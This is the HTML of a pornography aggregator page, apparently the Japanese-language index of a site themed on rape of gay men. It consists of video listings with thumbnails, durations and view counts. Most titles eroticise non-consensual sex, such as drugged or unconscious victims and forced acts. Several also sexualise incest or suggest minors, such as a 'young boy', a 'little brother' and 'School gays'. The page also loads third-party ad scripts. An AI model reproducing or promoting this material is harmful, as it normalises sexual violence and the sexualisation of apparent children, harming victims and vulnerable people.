

--- FILE ---
content_type: text/html
request_url: https://gayrapevideos.net/ja/?error0_gallery
body_size: 13535
content:
 
<!DOCTYPE html>
<html lang="ja">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Gay Rape Videos - Explore extreme gay rape fantasies.</title>
    <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
	<link rel="canonical" href="https://gayrapevideos.net/ja/"  />
  <meta name="Description" content="Explore porn videos featuring rape of gay men." />
  <meta name="Keywords" content="ゲイ強制オーガズム, ゲイの凌辱男, ゲイ bdsm 強制的な, ゲイ触手凌辱物語, エロゲイ凌辱物語, ゲイベア・菜の花, ゲイ強制クソ, ゲイの菜の花を見よ, ゲイのカウボーイの菜の花"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet"> 
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/FjpgIVXLw33Qlae.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->



<div class="header">
  <div class="page-layout">
    <a href="//gayrapevideos.net" class="logo-box" target="_self"></a>
    <div class="search-box">
      <form action="/ja/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="見"></div>
        <input value="検索" type="submit">
      </form>
    </div>
    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png">言語</div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/ar/index/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/index/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/index/popular/1/" target="_self" class="en">English</a><a href="/es/index/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/index/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/index/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/index/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/index/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/index/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/index/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/index/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/index/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/index/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/index/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/index/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/index/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/index/popular/1/" target="_self" class="th">Thai</a><a href="/tr/index/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/index/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/index/popular/1/" target="_self" class="zh">Chinese</a>
      </div>
    </div>
  </div>
</div>
<div class="header menu">
  <div class="page-layout">
    <div class="header-top">
      <a href="/ja/index/popular/1/" target="_self">Top格付け</a>
      <a href="/ja/index/latest/1/" target="_self">新しい動画</a>
      <a href="https://livesexhookers.com/">LiveSexHookers</a>
	  <a href="https://pornsites.love/">PornSites.love</a>
    </div>
  </div>
</div>
 
  
<div class="content">
  <div class="page-layout">
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
      <div class="title-box">
        <h1>Gay Rape Videos #1</h1>
      </div>


<!-- Тумбы для категорий -->            
    <div class="thumbs">
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638292588426/" class="trd">
          <div class="img">
            <div class="m">17:30</div>
            <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dad abuse and fuck a young boy</div>
        </a>
        <div class="i">
          <div>64787</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638874400324/" class="trd">
          <div class="img">
            <div class="m">6:10</div>
            <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg" width="240" height="180" />
          </div>
          <div class="d">BEER LOAD DROP</div>
        </a>
        <div class="i">
          <div>47882</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637846527142/" class="trd">
          <div class="img">
            <div class="m">3:19</div>
            <img data-sg="3514ed104f167ca6" src="/thumbs/142/3824942637846527142_0.jpg" width="240" height="180" />
          </div>
          <div class="d">best friens fucking my little brother</div>
        </a>
        <div class="i">
          <div>42859</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640074581323/" class="trd">
          <div class="img">
            <div class="m">2:08</div>
            <img data-sg="3514ed10d3e3e54b" src="/thumbs/323/3824942640074581323_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Prashant forced by a guy</div>
        </a>
        <div class="i">
          <div>582927</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638010726648/" class="trd">
          <div class="img">
            <div class="m">2:40</div>
            <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Garotao gostoso</div>
        </a>
        <div class="i">
          <div>43161</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638879568009/" class="trd">
          <div class="img">
            <div class="m">2:37</div>
            <img data-sg="3514ed108ca97089" src="/thumbs/9/3824942638879568009_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Drunk guy stripped by friend</div>
        </a>
        <div class="i">
          <div>6567</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639073401688/" class="trd">
          <div class="img">
            <div class="m">9:40</div>
            <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dominated homos have a barebacking orgy with aggressive tops</div>
        </a>
        <div class="i">
          <div>510704</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639620732152/" class="trd">
          <div class="img">
            <div class="m">0:55</div>
            <img data-sg="3514ed10b8d6b4f8" src="/thumbs/152/3824942639620732152_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Daddy fucking his boy</div>
        </a>
        <div class="i">
          <div>42923</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639160937509/" class="trd">
          <div class="img">
            <div class="m">19:51</div>
            <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Forced In Jail</div>
        </a>
        <div class="i">
          <div>301267</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636841594063/" class="trd">
          <div class="img">
            <div class="m">23:05</div>
            <img data-sg="3514ed1013306ccf" src="/thumbs/63/3824942636841594063_0.jpg" width="240" height="180" />
          </div>
          <div class="d">gay-themed rapescenes 02</div>
        </a>
        <div class="i">
          <div>281449</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638294613650/" class="trd">
          <div class="img">
            <div class="m">13:18</div>
            <img data-sg="3514ed1069cbbe92" src="/thumbs/650/3824942638294613650_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Young gay Alex Faux restrained for rough anal play</div>
        </a>
        <div class="i">
          <div>193</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639085495658/" class="trd">
          <div class="img">
            <div class="m">2:06</div>
            <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg" width="240" height="180" />
          </div>
          <div class="d">School gays</div>
        </a>
        <div class="i">
          <div>27757</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/1410934792668520100/" class="trd">
          <div class="img">
            <div class="m">1:30</div>
            <img data-sg="1394a5b7ee3f1ea4" src="/thumbs/100/1410934792668520100_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Rough shower submission for petite blonde</div>
        </a>
        <div class="i">
          <div>23881</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/7007459888208925931/" class="trd">
          <div class="img">
            <div class="m">7:00</div>
            <img data-sg="613f7fa4267dd4eb" src="/thumbs/931/7007459888208925931_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Athletic bottom getting fisted by DILF before bareback sex</div>
        </a>
        <div class="i">
          <div>90</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639013383137/" class="trd">
          <div class="img">
            <div class="m">1:04</div>
            <img data-sg="3514ed1094a34be1" src="/thumbs/137/3824942639013383137_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Nike airs wanked over like never before</div>
        </a>
        <div class="i">
          <div>74</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639565896636/" class="trd">
          <div class="img">
            <div class="m">7:44</div>
            <img data-sg="3514ed10b591fbbc" src="/thumbs/636/3824942639565896636_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Gay doctor makes boy cum hard porn video and  boys hot medical</div>
        </a>
        <div class="i">
          <div>58</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637388755817/" class="trd">
          <div class="img">
            <div class="m">14:37</div>
            <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Daddys Soccerboy - XVIDEOS.COM</div>
        </a>
        <div class="i">
          <div>24555</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640243779985/" class="trd">
          <div class="img">
            <div class="m">9:54</div>
            <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" width="240" height="180" />
          </div>
          <div class="d">出租车司机和金发碧眼的美少年</div>
        </a>
        <div class="i">
          <div>19891</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636665087739/" class="trd">
          <div class="img">
            <div class="m">8:39</div>
            <img data-sg="3514ed1008ab26fb" src="/thumbs/739/3824942636665087739_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Guy abused front her girlfriend</div>
        </a>
        <div class="i">
          <div>211156</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639919000658/" class="trd">
          <div class="img">
            <div class="m">3:20</div>
            <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg" width="240" height="180" />
          </div>
          <div class="d">HENTAI BOYS HAVING A GANGBANG PARTY</div>
        </a>
        <div class="i">
          <div>19892</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638734741928/" class="trd">
          <div class="img">
            <div class="m">5:01</div>
            <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg" width="240" height="180" />
          </div>
          <div class="d">FUCKED UR BITCH</div>
        </a>
        <div class="i">
          <div>18874</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637748099147/" class="trd">
          <div class="img">
            <div class="m">3:00</div>
            <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Novinho se deliciando na pica do tio</div>
        </a>
        <div class="i">
          <div>21453</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637440185856/" class="trd">
          <div class="img">
            <div class="m">22:10</div>
            <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Abuse hot guy</div>
        </a>
        <div class="i">
          <div>10685</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639401640962/" class="trd">
          <div class="img">
            <div class="m">10:18</div>
            <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Grandpa visiting me</div>
        </a>
        <div class="i">
          <div>14180</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637391896529/" class="trd">
          <div class="img">
            <div class="m">10:00</div>
            <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" width="240" height="180" />
          </div>
          <div class="d">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</div>
        </a>
        <div class="i">
          <div>12775</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636846369817/" class="trd">
          <div class="img">
            <div class="m">17:56</div>
            <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Asian teen guy passed out drunk and molested</div>
        </a>
        <div class="i">
          <div>11903</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637162711521/" class="trd">
          <div class="img">
            <div class="m">14:24</div>
            <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Twink forced! straightboysuncovered.us</div>
        </a>
        <div class="i">
          <div>12669</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639283582903/" class="trd">
          <div class="img">
            <div class="m">2:19</div>
            <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Socando at&eacute; o sangue</div>
        </a>
        <div class="i">
          <div>345581</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637187505038/" class="trd">
          <div class="img">
            <div class="m">12:25</div>
            <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sub twinks interviewed before bondage and rough bareback</div>
        </a>
        <div class="i">
          <div>405463</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637769384758/" class="trd">
          <div class="img">
            <div class="m">16:18</div>
            <img data-sg="3514ed104a7d6336" src="/thumbs/758/3824942637769384758_0.jpg" width="240" height="180" />
          </div>
          <div class="d">gay-themed rapescenes 22</div>
        </a>
        <div class="i">
          <div>251724</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637013229519/" class="trd">
          <div class="img">
            <div class="m">3:36</div>
            <img data-sg="3514ed101d6b5fcf" src="/thumbs/519/3824942637013229519_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Messing with step-brother</div>
        </a>
        <div class="i">
          <div>9447</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640755480305/" class="trd">
          <div class="img">
            <div class="m">8:10</div>
            <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dad force fucks son on road! WTF</div>
        </a>
        <div class="i">
          <div>14926</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639300853568/" class="trd">
          <div class="img">
            <div class="m">7:57</div>
            <img data-sg="3514ed10a5c5bf40" src="/thumbs/568/3824942639300853568_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Straight Thug Bound and fucked by Black Cock- CriminalDick.com</div>
        </a>
        <div class="i">
          <div>55</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638005527110/" class="trd">
          <div class="img">
            <div class="m">2:19</div>
            <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dad loves son&#039;s cock in the ass</div>
        </a>
        <div class="i">
          <div>14039</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638245780881/" class="trd">
          <div class="img">
            <div class="m">2:30</div>
            <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Novato sendo arrombado por dois</div>
        </a>
        <div class="i">
          <div>301932</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637682658821/" class="trd">
          <div class="img">
            <div class="m">8:02</div>
            <img data-sg="3514ed1045520e05" src="/thumbs/821/3824942637682658821_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Restrained My Son &amp; Fucked HIM HARD</div>
        </a>
        <div class="i">
          <div>267659</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636973143883/" class="trd">
          <div class="img">
            <div class="m">8:34</div>
            <img data-sg="3514ed101b07b74b" src="/thumbs/883/3824942636973143883_0.jpg" width="240" height="180" />
          </div>
          <div class="d">gay-themed rapescenes 12</div>
        </a>
        <div class="i">
          <div>11592</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/4708623053362967653/" class="trd">
          <div class="img">
            <div class="m">10:05</div>
            <img data-sg="415863b83cea3465" src="/thumbs/653/4708623053362967653_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Tied up young sub cums after getting a rough blowjob lesson</div>
        </a>
        <div class="i">
          <div>47</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638188961783/" class="trd">
          <div class="img">
            <div class="m">12:25</div>
            <img data-sg="3514ed10637f9ff7" src="/thumbs/783/3824942638188961783_0.jpg" width="240" height="180" />
          </div>
          <div class="d">FamilyDick - Stepdaddy Fucks This Twink&rsquo;s Tight Asshole After A Soccer Game</div>
        </a>
        <div class="i">
          <div>31</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640420053992/" class="trd">
          <div class="img">
            <div class="m">4:13</div>
            <img data-sg="3514ed10e87b63e8" src="/thumbs/992/3824942640420053992_0.jpg" width="240" height="180" />
          </div>
          <div class="d">YOUNG SKATER 18</div>
        </a>
        <div class="i">
          <div>5270</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640749430101/" class="trd">
          <div class="img">
            <div class="m">9:48</div>
            <img data-sg="3514ed10fc1d4555" src="/thumbs/101/3824942640749430101_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Male forced sex &amp; violence 4</div>
        </a>
        <div class="i">
          <div>171176</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636831886773/" class="trd">
          <div class="img">
            <div class="m">2:00</div>
            <img data-sg="3514ed10129c4db5" src="/thumbs/773/3824942636831886773_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Negoes fudendo branquelo a for&ccedil;a</div>
        </a>
        <div class="i">
          <div>10858</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639417211647/" class="trd">
          <div class="img">
            <div class="m">7:10</div>
            <img data-sg="3514ed10acb53aff" src="/thumbs/647/3824942639417211647_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Black Gay Twink Jerking Off</div>
        </a>
        <div class="i">
          <div>37</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636739160783/" class="trd">
          <div class="img">
            <div class="m">2:27</div>
            <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Jerking their friend</div>
        </a>
        <div class="i">
          <div>3049</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637468460796/" class="trd">
          <div class="img">
            <div class="m">1:20</div>
            <img data-sg="3514ed10388da6fc" src="/thumbs/796/3824942637468460796_0.jpg" width="240" height="180" />
          </div>
          <div class="d">lockeroom</div>
        </a>
        <div class="i">
          <div>213016</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639304724042/" class="trd">
          <div class="img">
            <div class="m">10:17</div>
            <img data-sg="3514ed10a600ce4a" src="/thumbs/42/3824942639304724042_0.jpg" width="240" height="180" />
          </div>
          <div class="d">480P 600K 82577711</div>
        </a>
        <div class="i">
          <div>10811</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638186639304/" class="trd">
          <div class="img">
            <div class="m">2:32</div>
            <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Drunk straight Sleeping friend</div>
        </a>
        <div class="i">
          <div>2943</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639682800484/" class="trd">
          <div class="img">
            <div class="m">4:23</div>
            <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Young guy stripped &amp; tied to a pole for rugby initiation...</div>
        </a>
        <div class="i">
          <div>9718</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
